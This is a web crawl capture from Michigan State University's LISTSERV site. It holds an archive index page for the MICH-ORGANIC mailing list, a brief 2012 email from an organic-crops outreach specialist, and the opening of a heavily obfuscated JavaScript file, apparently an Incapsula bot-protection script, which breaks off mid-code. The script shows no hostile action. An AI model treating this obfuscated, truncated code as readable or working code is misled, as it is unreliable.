href="/cgi-bin/wa?A1=ind1211&L=MICH-ORGANIC">November 2012</a><br><a href="/cgi-bin/wa?A1=ind1210&L=MICH-ORGANIC">October 2012</a><br><a href="/cgi-bin/wa?A1=ind1209&L=MICH-ORGANIC">September 2012</a><br><a href="/cgi-bin/wa?A1=ind1208&L=MICH-ORGANIC">August 2012</a><br><a href="/cgi-bin/wa?A1=ind1207&L=MICH-ORGANIC">July 2012</a><br><a href="/cgi-bin/wa?A1=ind1206&L=MICH-ORGANIC">June 2012</a><br><a href="/cgi-bin/wa?A1=ind1205&L=MICH-ORGANIC">May 2012</a><br><a href="/cgi-bin/wa?A1=ind1204&L=MICH-ORGANIC">April 2012</a><br><a href="/cgi-bin/wa?A1=ind1203&L=MICH-ORGANIC">March 2012</a><br><a href="/cgi-bin/wa?A1=ind1202&L=MICH-ORGANIC">February 2012</a><br><a href="/cgi-bin/wa?A1=ind1201&L=MICH-ORGANIC">January 2012</a><br><a href="/cgi-bin/wa?A1=ind1112&L=MICH-ORGANIC">December 2011</a><br><a href="/cgi-bin/wa?A1=ind1111&L=MICH-ORGANIC">November 2011</a><br><a href="/cgi-bin/wa?A1=ind1110&L=MICH-ORGANIC">October 2011</a><br><a href="/cgi-bin/wa?A1=ind1109&L=MICH-ORGANIC">September 2011</a><br><a href="/cgi-bin/wa?A1=ind1108&L=MICH-ORGANIC">August 2011</a><br><a href="/cgi-bin/wa?A1=ind1107&L=MICH-ORGANIC">July 2011</a><br><a href="/cgi-bin/wa?A1=ind1106&L=MICH-ORGANIC">June 2011</a><br><a href="/cgi-bin/wa?A1=ind1105&L=MICH-ORGANIC">May 2011</a><br><a href="/cgi-bin/wa?A1=ind1104&L=MICH-ORGANIC">April 2011</a><br><a href="/cgi-bin/wa?A1=ind1103&L=MICH-ORGANIC">March 2011</a><br><a href="/cgi-bin/wa?A1=ind1102&L=MICH-ORGANIC">February 2011</a><br><a href="/cgi-bin/wa?A1=ind1101&L=MICH-ORGANIC">January 2011</a><br><a href="/cgi-bin/wa?A1=ind1012&L=MICH-ORGANIC">December 2010</a><br><a href="/cgi-bin/wa?A1=ind1011&L=MICH-ORGANIC">November 2010</a><br><a href="/cgi-bin/wa?A1=ind1010&L=MICH-ORGANIC">October 2010</a><br><a href="/cgi-bin/wa?A1=ind1009&L=MICH-ORGANIC">September 2010</a><br><a href="/cgi-bin/wa?A1=ind1008&L=MICH-ORGANIC">August 2010</a><br><a href="/cgi-bin/wa?A1=ind1007&L=MICH-ORGANIC">July 2010</a><br><a href="/cgi-bin/wa?A1=ind1006&L=MICH-ORGANIC">June 2010</a><br><a href="/cgi-bin/wa?A1=ind1005&L=MICH-ORGANIC">May 2010</a><br><a href="/cgi-bin/wa?A1=ind1004&L=MICH-ORGANIC">April 2010</a><br><a href="/cgi-bin/wa?A1=ind1003&L=MICH-ORGANIC">March 2010</a><br><a href="/cgi-bin/wa?A1=ind1002&L=MICH-ORGANIC">February 2010</a><br><a href="/cgi-bin/wa?A1=ind1001&L=MICH-ORGANIC">January 2010</a><br><a href="/cgi-bin/wa?A1=ind0912&L=MICH-ORGANIC">December 2009</a><br><a href="/cgi-bin/wa?A1=ind0911&L=MICH-ORGANIC">November 2009</a><br><a href="/cgi-bin/wa?A1=ind0910&L=MICH-ORGANIC">October 2009</a><br><a href="/cgi-bin/wa?A1=ind0909&L=MICH-ORGANIC">September 2009</a><br><a href="/cgi-bin/wa?A1=ind0908&L=MICH-ORGANIC">August 2009</a><br><a href="/cgi-bin/wa?A1=ind0907&L=MICH-ORGANIC">July 2009</a><br><a href="/cgi-bin/wa?A1=ind0906&L=MICH-ORGANIC">June 2009</a><br><a href="/cgi-bin/wa?A1=ind0905&L=MICH-ORGANIC">May 2009</a><br><a href="/cgi-bin/wa?A1=ind0904&L=MICH-ORGANIC">April 2009</a><br><a href="/cgi-bin/wa?A1=ind0903&L=MICH-ORGANIC">March 2009</a><br><a href="/cgi-bin/wa?A1=ind0902&L=MICH-ORGANIC">February 2009</a><br><a href="/cgi-bin/wa?A1=ind0901&L=MICH-ORGANIC">January 2009</a><br><a href="/cgi-bin/wa?A1=ind0812&L=MICH-ORGANIC">December 2008</a><br><a href="/cgi-bin/wa?A1=ind0811&L=MICH-ORGANIC">November 2008</a><br><a href="/cgi-bin/wa?A1=ind0810&L=MICH-ORGANIC">October 2008</a><br><a href="/cgi-bin/wa?A1=ind0809&L=MICH-ORGANIC">September 2008</a><br><a href="/cgi-bin/wa?A1=ind0808&L=MICH-ORGANIC">August 2008</a><br><a href="/cgi-bin/wa?A1=ind0807&L=MICH-ORGANIC">July 2008</a><br><a href="/cgi-bin/wa?A1=ind0806&L=MICH-ORGANIC">June 2008</a><br><a href="/cgi-bin/wa?A1=ind0805&L=MICH-ORGANIC">May 2008</a><br><a href="/cgi-bin/wa?A1=ind0804&L=MICH-ORGANIC">April 2008</a><br><a href="/cgi-bin/wa?A1=ind0803&L=MICH-ORGANIC">March 2008</a><br><a href="/cgi-bin/wa?A1=ind0802&L=MICH-ORGANIC">February 2008</a><br><a href="/cgi-bin/wa?A1=ind0801&L=MICH-ORGANIC">January 2008</a><br><a href="/cgi-bin/wa?A1=ind0712&L=MICH-ORGANIC">December 2007</a><br><a href="/cgi-bin/wa?A1=ind0711&L=MICH-ORGANIC">November 2007</a><br><a href="/cgi-bin/wa?A1=ind0710&L=MICH-ORGANIC">October 2007</a><br><a href="/cgi-bin/wa?A1=ind0709&L=MICH-ORGANIC">September 2007</a><br><a href="/cgi-bin/wa?A1=ind0708&L=MICH-ORGANIC">August 2007</a><br><a href="/cgi-bin/wa?A1=ind0707&L=MICH-ORGANIC">July 2007</a><br><a href="/cgi-bin/wa?A1=ind0706&L=MICH-ORGANIC">June 2007</a><br><a href="/cgi-bin/wa?A1=ind0705&L=MICH-ORGANIC">May 2007</a><br><a href="/cgi-bin/wa?A1=ind0704&L=MICH-ORGANIC">April 2007</a><br><a href="/cgi-bin/wa?A1=ind0703&L=MICH-ORGANIC">March 2007</a><br><a href="/cgi-bin/wa?A1=ind0702&L=MICH-ORGANIC">February 2007</a><br><a href="/cgi-bin/wa?A1=ind0701&L=MICH-ORGANIC">January 2007</a><br><a href="/cgi-bin/wa?A1=ind0612&L=MICH-ORGANIC">December 2006</a><br><a href="/cgi-bin/wa?A1=ind0611&L=MICH-ORGANIC">November 2006</a><br><a href="/cgi-bin/wa?A1=ind0610&L=MICH-ORGANIC">October 2006</a><br><a href="/cgi-bin/wa?A1=ind0609&L=MICH-ORGANIC">September 2006</a><br><a href="/cgi-bin/wa?A1=ind0608&L=MICH-ORGANIC">August 2006</a><br><a href="/cgi-bin/wa?A1=ind0607&L=MICH-ORGANIC">July 2006</a><br><a href="/cgi-bin/wa?A1=ind0606&L=MICH-ORGANIC">June 2006</a><br><a href="/cgi-bin/wa?A1=ind0605&L=MICH-ORGANIC">May 2006</a><br><a href="/cgi-bin/wa?A1=ind0604&L=MICH-ORGANIC">April 2006</a><br><a href="/cgi-bin/wa?A1=ind0603&L=MICH-ORGANIC">March 2006</a><br>
</td></tr>
</table>
</td></tr></table>

<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td align="right">
<p align="right">
<a style='background-color: #99ccff; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=ATOM1.0">ATOM</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=1.0">RSS1</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=2.0">RSS2</a>
</p>
</td></tr>
</table>

</td></tr></table>
<br><br>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td align="left"><p><a href="/cgi-bin/wa?INDEX">LIST.MSU.EDU</a></p></td>
<td align="right"><p>
<a href="http://www.lsoft.com/catalist.html" target="_blank"><img src="/archives/images/b-catalist.png" alt="CataList Email List Search" title="CataList Email List Search" border="0"></a>
<a href="http://www.lsoft.com/products/listserv-powered.asp" target="_blank"><img src="/archives/images/b-lpowered.png" alt="Powered by the LISTSERV Email List Manager" title="Powered by the LISTSERV Email List Manager" border="0"></a>
</p>
</td>
</tr>
</table>
</div>
<div class="MSUwrapper light-background" id="MSUstandardFooter" role="contentinfo">
<div class="fourMSUcolumns" id="standard-footer-MSU-wordmark">
<a href="http://www.msu.edu">
<img alt="Michigan State University Wordmark" class="screen-msuwordmark" height="48" src="/images/branding/msu-wordmark-green-221x47.png" width="222"/>
<img alt="Michigan State University Wordmark" class="print-msuwordmark" height="49" src="/images/branding/msu-wordmark-black-221x47.png" width="221"/>
</a>
</div>

<div class="twelveMSUcolumns">
<div id="standard-footer-site-links" class="group">
<ul>
 <li>Call us: <strong>(517) 432-6200</strong></li>
 <li><a href="https://tech.msu.edu/contact/">Contact Information</a></li>
 <li><a href="https://tech.msu.edu/privacy/">Privacy Statement</a></li>
 </ul>
</div>
<div id="standard-footer-MSU-info">
<ul>
<li>Call MSU: <span class="msu-phone"><strong>(517) 355-1855</strong></span></li>
<li>Visit: <strong><a href="http://msu.edu">msu.edu</a></strong></li>
<li><a href="http://oie.msu.edu/"><strong>Notice of Nondiscrimination</strong></a></li>
</ul>
<ul>
<li class="spartans-will">Spartans Will.</li>
<li>Â© Michigan State University</li>
</ul>
</div>
</div>
</div><!-- ================================================== -->
</td>
</tr>
</table>











<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1906488424" async></script></body>
</html>



--- FILE ---
content_type: text/html; charset=us-ascii
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind1204&L=MICH-ORGANIC&E=quoted-printable&P=19555&B=--_000_CBAB3B6A48ECsorroneanrmsuedu_&T=text%2Fhtml;%20charset=us-ascii&pending=
body_size: 446
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=us-ascii">
</head>
<body style="word-wrap: break-word; -webkit-nbsp-mode: space; -webkit-line-break: after-white-space; color: rgb(0, 0, 0); font-size: 14px; font-family: Calibri, sans-serif; ">
<div>
<div>
<div><br>
</div>
</div>
</div>
<span id="OLK_SRC_BODY_SECTION">
<div>
<div style="word-wrap: break-word; -webkit-nbsp-mode: space; -webkit-line-break: after-white-space; color: rgb(0, 0, 0); font-size: 14px; font-family: Calibri, sans-serif; ">
<div>
<div>
<div>It is forthcoming. Waiting for a technical error to be fixed but then I think you will enjoy the reading.</div>
<div>All the Best</div>
<div>Vicki</div>
<div><br>
</div>
<div>
<div style="font-family: Calibri, sans-serif; "><font class="Apple-style-span" color="rgb(0, 0, 0)"><font class="Apple-style-span" face="Calibri">Vicki Morrone</font></font></div>
<div style="font-family: Calibri, sans-serif; "><font class="Apple-style-span" color="rgb(0, 0, 0)"><font class="Apple-style-span" face="Calibri"><span class="Apple-style-span" style="font-size: 14px;">Outreach Specialist for Organic Vegetable and Field Crops</span></font></font></div>
<div style="font-family: Calibri, sans-serif; "><font class="Apple-style-span" color="rgb(0, 0, 0)"><font class="Apple-style-span" face="Calibri"><span class="Apple-style-span" style="font-size: 14px;">480 Wilson Rd Room 303</span></font></font></div>
<div style="font-family: Calibri, sans-serif; "><font class="Apple-style-span" color="rgb(0, 0, 0)"><font class="Apple-style-span" face="Calibri"><span class="Apple-style-span" style="font-size: 14px;">East Lansing, MI 48824</span></font></font></div>
<div>Www.MichiganOrganic.msu.edu</div>
<div>517-353-3542/517-282-3557 (cell)</div>
</div>
</div>
</div>
</div>
</div>
</span>
</body>
</html>
If you would like to access a searchable archive of the all the previous Mich-Organic listserv postings copy this URL and paste in your browser address field   http://list.msu.edu/archives/mich-organic.html



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 27041
content:
var _0xfd53=['\x77\x6f\x72\x43\x68\x4d\x4b\x6e\x50\x67\x51\x3d','\x77\x71\x58\x44\x69\x52\x66\x44\x6f\x63\x4b\x4d','\x77\x71\x4d\x63\x77\x6f\x6a\x44\x70\x41\x3d\x3d','\x45\x53\x72\x43\x6d\x68\x6e\x43\x6c\x41\x4c\x43\x6e\x77\x3d\x3d','\x58\x38\x4b\x6f\x77\x35\x44\x44\x6e\x73\x4f\x46\x61\x63\x4f\x69\x77\x37\x49\x3d','\x50\x69\x46\x58','\x51\x57\x56\x71','\x41\x47\x39\x78\x4e\x41\x3d\x3d','\x49\x38\x4b\x35\x77\x6f\x66\x43\x72\x69\x73\x56\x52\x67\x3d\x3d','\x77\x6f\x66\x44\x69\x51\x44\x44\x6f\x63\x4b\x42\x47\x30\x59\x33\x4b\x42\x6e\x43\x72\x56\x58\x44\x6f\x51\x3d\x3d','\x4f\x4d\x4f\x6d\x56\x67\x3d\x3d','\x46\x6d\x35\x59','\x43\x63\x4f\x4b\x59\x67\x3d\x3d','\x41\x6d\x37\x43\x74\x6d\x4a\x79\x77\x37\x4c\x43\x6b\x45\x46\x55\x54\x47\x52\x32\x4c\x6d\x33\x44\x6f\x45\x34\x78\x51\x46\x4a\x35\x77\x71\x31\x4a\x55\x7a\x54\x44\x68\x57\x7a\x44\x6c\x7a\x6c\x59\x50\x54\x5a\x4c\x77\x70\x76\x43\x6d\x38\x4f\x63\x77\x34\x74\x5a\x77\x36\x50\x44\x6e\x63\x4f\x2f','\x77\x37\x37\x43\x74\x68\x73\x3d','\x53\x38\x4b\x2b\x77\x34\x49\x3d','\x62\x30\x33\x43\x6e\x51\x3d\x3d','\x77\x6f\x7a\x43\x6e\x73\x4b\x56','\x77\x72\x76\x44\x70\x38\x4b\x77\x77\x71\x45\x3d','\x56\x68\x48\x43\x75\x41\x3d\x3d','\x43\x6c\x76\x44\x70\x41\x3d\x3d','\x49\x51\x72\x43\x6f\x67\x3d\x3d','\x51\x57\x7a\x44\x6a\x67\x3d\x3d','\x4f\x56\x56\x7a','\x77\x6f\x37\x44\x6b\x7a\x59\x3d','\x4d\x77\x62\x43\x68\x51\x3d\x3d','\x77\x6f\x4c\x43\x68\x48\x30\x3d','\x4c\x73\x4b\x30\x77\x71\x41\x3d','\x49\x57\x56\x36','\x44\x41\x70\x5a','\x63\x47\x33\x44\x6d\x51\x3d\x3d','\x77\x37\x7a\x43\x72\x4d\x4f\x6c','\x77\x71\x6e\x43\x68\x63\x4b\x6a','\x77\x72\x54\x44\x70\x73\x4b\x36\x77\x71\x44\x43\x6b\x63\x4f\x57\x77\x36\x64\x72\x44\x6b\x62\x43\x6b\x52\x34\x47\x43\x38\x4f\x50\x59\x73\x4f\x4f\x77\x35\x41\x3d','\x77\x71\x44\x44\x67\x69\x51\x3d','\x62\x4d\x4b\x47\x64\x73\x4b\x30\x49\x45\x72\x44\x68\x73\x4b\x44\x77\x35\x73\x4d\x77\x37\x4a\x75\x77\x34\x42\x30\x46\x54\x73\x46\x58\x4d\x4b\x6d\x77\x70\x49\x75\x42\x38\x4b\x48\x77\x71\x68\x4c\x77\x34\x64\x64\x57\x53\x50\x43\x76\x38\x4b\x6a\x77\x35\x34\x78\x4c\x41\x68\x54\x77\x70\x73\x75\x77\x37\x62\x44\x6b\x63\x4b\x6c\x49\x52\x35\x49\x77\x72\x33\x43\x67\x51\x78\x6d\x62\x4d\x4b\x63\x77\x36\x4c\x43\x6b\x45\x46\x39\x50\x30\x37\x43\x71\x4d\x4b\x2b\x77\x71\x7a\x43\x6c\x73\x4f\x43\x77\x72\x38\x62\x54\x4d\x4f\x6b\x47\x4d\x4f\x76','\x77\x36\x58\x44\x74\x4d\x4f\x70\x77\x72\x50\x44\x68\x73\x4f\x50\x77\x6f\x42\x46\x64\x6e\x6e\x44\x69\x77\x3d\x3d','\x4e\x33\x35\x70\x4f\x45\x73\x3d','\x45\x79\x2f\x43\x76\x63\x4b\x68\x66\x63\x4f\x46\x59\x57\x6a\x43\x71\x31\x74\x41\x58\x38\x4f\x32\x4a\x77\x3d\x3d','\x66\x31\x6e\x43\x70\x38\x4f\x62\x77\x72\x34\x4d\x77\x35\x50\x43\x6d\x58\x5a\x73\x5a\x54\x62\x44\x6b\x79\x41\x3d','\x51\x79\x62\x43\x6c\x46\x41\x70\x77\x35\x44\x44\x76\x4d\x4b\x7a\x77\x35\x50\x44\x69\x63\x4b\x69\x77\x6f\x6a\x43\x71\x67\x3d\x3d','\x77\x72\x6e\x43\x67\x63\x4f\x50\x53\x63\x4f\x53\x51\x48\x66\x44\x76\x31\x6a\x43\x70\x38\x4f\x78\x4d\x73\x4b\x57\x66\x4d\x4b\x48\x49\x30\x4d\x3d','\x48\x41\x5a\x52\x77\x35\x38\x3d','\x77\x37\x66\x43\x67\x38\x4f\x77','\x77\x36\x4c\x44\x76\x4d\x4b\x32','\x41\x6d\x37\x43\x74\x6d\x4a\x79\x77\x37\x4c\x43\x6b\x45\x46\x55\x54\x47\x52\x32\x4c\x6d\x33\x44\x6f\x45\x34\x78\x51\x46\x4a\x35\x77\x71\x31\x66\x56\x30\x37\x44\x69\x48\x66\x44\x67\x44\x35\x41\x50\x51\x3d\x3d','\x59\x32\x33\x43\x71\x67\x3d\x3d','\x52\x69\x54\x43\x6c\x46\x77\x3d','\x77\x6f\x6a\x44\x6e\x6a\x6b\x4e\x46\x73\x4f\x31\x47\x67\x3d\x3d','\x4b\x38\x4b\x79\x77\x6f\x48\x43\x6e\x79\x4d\x63\x57\x6c\x4c\x44\x70\x63\x4f\x6b\x47\x63\x4b\x58\x77\x35\x77\x62\x77\x34\x35\x71\x4d\x73\x4b\x34','\x57\x63\x4f\x43\x54\x45\x74\x49\x4c\x73\x4b\x76\x77\x36\x37\x44\x74\x73\x4f\x72','\x77\x36\x54\x43\x69\x79\x51\x3d','\x77\x34\x54\x43\x71\x6e\x34\x3d','\x42\x41\x46\x73\x77\x72\x6b\x3d','\x77\x72\x66\x44\x6b\x42\x4e\x4a\x77\x6f\x44\x43\x6e\x69\x30\x3d','\x4a\x73\x4b\x5a\x55\x4d\x4f\x42\x65\x41\x77\x51\x77\x34\x6b\x58\x53\x63\x4b\x51\x77\x71\x52\x73\x77\x35\x44\x44\x6e\x4d\x4f\x6a\x4c\x52\x64\x73\x57\x38\x4b\x53\x77\x36\x54\x43\x67\x56\x50\x44\x71\x51\x3d\x3d','\x77\x71\x67\x4f\x63\x51\x3d\x3d','\x4c\x55\x56\x52','\x77\x70\x58\x44\x71\x63\x4b\x74\x77\x71\x6f\x3d','\x4a\x77\x56\x73\x77\x6f\x67\x53\x4d\x44\x49\x3d','\x77\x70\x7a\x43\x70\x63\x4b\x45\x51\x73\x4b\x39\x77\x70\x5a\x59\x5a\x73\x4f\x50\x77\x70\x72\x44\x74\x58\x4d\x42\x77\x34\x35\x41\x48\x79\x6f\x34\x77\x35\x7a\x43\x75\x44\x66\x44\x68\x69\x62\x44\x6e\x4d\x4b\x31\x48\x41\x33\x43\x71\x32\x6a\x44\x73\x63\x4f\x52','\x62\x51\x41\x76','\x77\x70\x6a\x43\x6f\x73\x4b\x6c','\x77\x72\x44\x43\x69\x63\x4f\x59\x58\x67\x3d\x3d','\x77\x70\x76\x43\x67\x73\x4b\x51\x54\x41\x74\x76\x56\x51\x3d\x3d','\x77\x36\x64\x6e\x61\x73\x4b\x64\x77\x6f\x37\x44\x71\x43\x6a\x43\x72\x73\x4f\x39\x77\x36\x68\x57\x77\x37\x58\x44\x74\x78\x39\x37\x51\x73\x4b\x69\x77\x72\x45\x3d','\x4f\x68\x4c\x43\x6f\x51\x3d\x3d','\x65\x73\x4b\x52\x77\x37\x59\x3d','\x65\x44\x67\x36\x43\x51\x3d\x3d','\x62\x6d\x56\x34\x4a\x63\x4f\x48\x77\x70\x7a\x43\x6b\x51\x3d\x3d','\x41\x63\x4f\x6e\x77\x34\x50\x44\x6d\x63\x4f\x48\x62\x38\x4f\x70\x77\x37\x55\x42\x77\x6f\x70\x33\x77\x35\x5a\x7a\x53\x4d\x4f\x69\x5a\x52\x70\x67\x4c\x51\x49\x3d','\x77\x72\x34\x6f\x64\x63\x4b\x49\x77\x70\x50\x44\x75\x44\x6e\x43\x75\x41\x3d\x3d','\x77\x35\x50\x43\x70\x45\x6f\x3d','\x77\x70\x44\x43\x76\x53\x38\x3d','\x48\x33\x50\x44\x6f\x73\x4f\x4d\x77\x6f\x39\x30\x77\x71\x34\x3d','\x77\x34\x4a\x64\x4d\x41\x3d\x3d','\x4d\x38\x4f\x35\x66\x63\x4f\x66\x77\x6f\x62\x44\x71\x41\x3d\x3d','\x77\x72\x76\x43\x6f\x44\x39\x6a\x55\x4d\x4f\x6d\x77\x6f\x48\x43\x75\x4d\x4f\x7a\x77\x37\x4d\x66\x77\x36\x44\x43\x67\x6e\x6e\x43\x73\x48\x44\x43\x6c\x6c\x59\x55','\x62\x4d\x4b\x31\x77\x37\x51\x3d','\x77\x71\x4c\x43\x73\x67\x52\x72\x54\x73\x4f\x33','\x41\x78\x6c\x48\x77\x34\x56\x2f\x4d\x69\x44\x44\x76\x42\x5a\x49\x77\x37\x45\x3d','\x51\x38\x4f\x6d\x53\x38\x4f\x4a\x65\x52\x77\x48\x77\x34\x77\x43\x4e\x73\x4b\x4e\x77\x72\x74\x35\x77\x71\x2f\x44\x6c\x73\x4f\x6c\x4a\x51\x39\x70\x58\x38\x4b\x51\x77\x36\x72\x43\x6e\x6d\x6e\x44\x76\x73\x4f\x2f\x52\x73\x4f\x59\x53\x4d\x4f\x2b\x77\x37\x78\x71','\x77\x6f\x73\x53\x77\x70\x2f\x44\x6f\x44\x59\x35\x64\x68\x73\x3d','\x48\x4d\x4b\x32\x77\x71\x39\x79\x42\x4d\x4b\x59\x66\x73\x4f\x4e','\x77\x35\x54\x44\x6f\x4d\x4b\x62\x53\x4d\x4b\x75\x77\x6f\x51\x3d','\x52\x4d\x4f\x4a\x57\x45\x46\x64\x45\x73\x4b\x36\x77\x36\x73\x3d','\x49\x68\x48\x43\x75\x4d\x4b\x45\x65\x63\x4f\x55\x59\x30\x7a\x43\x72\x33\x6c\x46\x57\x38\x4f\x57\x4a\x73\x4b\x79\x4f\x77\x6e\x44\x68\x63\x4f\x2f','\x4a\x58\x7a\x44\x6d\x51\x3d\x3d','\x77\x35\x58\x44\x6f\x4d\x4b\x5a\x51\x77\x3d\x3d','\x4d\x6a\x62\x43\x72\x77\x3d\x3d','\x59\x79\x44\x43\x74\x51\x3d\x3d','\x4b\x58\x5a\x36','\x77\x71\x44\x44\x6d\x68\x48\x44\x70\x51\x3d\x3d','\x53\x6c\x54\x43\x69\x31\x68\x34\x77\x37\x37\x43\x68\x51\x3d\x3d','\x77\x36\x62\x44\x6a\x38\x4f\x75\x77\x71\x67\x38\x62\x38\x4f\x4d\x51\x38\x4f\x39\x77\x70\x70\x34\x58\x77\x3d\x3d','\x50\x41\x76\x43\x6e\x38\x4b\x4e\x5a\x73\x4f\x47','\x4f\x78\x62\x43\x6a\x42\x5a\x71','\x77\x70\x67\x63\x4a\x44\x54\x43\x67\x63\x4b\x41\x77\x71\x48\x44\x67\x6b\x6a\x43\x68\x4d\x4b\x78\x77\x35\x64\x6f\x65\x44\x58\x44\x70\x38\x4b\x50\x45\x38\x4b\x52\x42\x7a\x41\x33'];(function(_0x4874ee,_0x4b4fc2){var _0x4e8245=function(_0x4e0ca2){while(--_0x4e0ca2){_0x4874ee['\x70\x75\x73\x68'](_0x4874ee['\x73\x68\x69\x66\x74']());}};var _0x10a740=function(){var _0xe5fe0b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x519d85,_0x15eab8,_0x116333,_0x193786){_0x193786=_0x193786||{};var _0x25f1d8=_0x15eab8+'\x3d'+_0x116333;var _0x575c83=0x0;for(var _0x575c83=0x0,_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];_0x575c83<_0x5a8f01;_0x575c83++){var _0x135d04=_0x519d85[_0x575c83];_0x25f1d8+='\x3b\x20'+_0x135d04;var _0x157843=_0x519d85[_0x135d04];_0x519d85['\x70\x75\x73\x68'](_0x157843);_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];if(_0x157843!==!![]){_0x25f1d8+='\x3d'+_0x157843;}}_0x193786['\x63\x6f\x6f\x6b\x69\x65']=_0x25f1d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bbeb3,_0x54b56d){_0x1bbeb3=_0x1bbeb3||function(_0x3f3298){return _0x3f3298;};var _0x200821=_0x1bbeb3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54b56d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46921f=function(_0x112ea5,_0x3f876b){_0x112ea5(++_0x3f876b);};_0x46921f(_0x4e8245,_0x4b4fc2);return _0x200821?decodeURIComponent(_0x200821[0x1]):undefined;}};var _0x292a24=function(){var _0x2d9737=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2d9737['\x74\x65\x73\x74'](_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x292a24;var _0x37c0aa='';var _0x401504=_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x401504){_0xe5fe0b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x401504){_0x37c0aa=_0xe5fe0b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x10a740();}(_0xfd53,0x1e9));var _0x3fd5=function(_0x4874ee,_0x4b4fc2){_0x4874ee=_0x4874ee-0x0;var _0x4e8245=_0xfd53[_0x4874ee];if(_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x256c99=function(){return this;};var _0x10a740=_0x256c99();var _0xe5fe0b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x10a740['\x61\x74\x6f\x62']||(_0x10a740['\x61\x74\x6f\x62']=function(_0x519d85){var _0x15eab8=String(_0x519d85)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x116333=0x0,_0x193786,_0x25f1d8,_0x2bf053=0x0,_0x575c83='';_0x25f1d8=_0x15eab8['\x63\x68\x61\x72\x41\x74'](_0x2bf053++);~_0x25f1d8&&(_0x193786=_0x116333%0x4?_0x193786*0x40+_0x25f1d8:_0x25f1d8,_0x116333++%0x4)?_0x575c83+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x193786>>(-0x2*_0x116333&0x6)):0x0){_0x25f1d8=_0xe5fe0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x25f1d8);}return _0x575c83;});}());var _0x5a8f01=function(_0x135d04,_0x157843){var _0x1bbeb3=[],_0x54b56d=0x0,_0x3f3298,_0x200821='',_0x46921f='';_0x135d04=atob(_0x135d04);for(var _0x112ea5=0x0,_0x3f876b=_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x112ea5<_0x3f876b;_0x112ea5++){_0x46921f+='\x25'+('\x30\x30'+_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x112ea5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x135d04=decodeURIComponent(_0x46921f);for(var _0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x1bbeb3[_0x292a24]=_0x292a24;}for(_0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24]+_0x157843['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x292a24%_0x157843['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;}_0x292a24=0x0;_0x54b56d=0x0;for(var 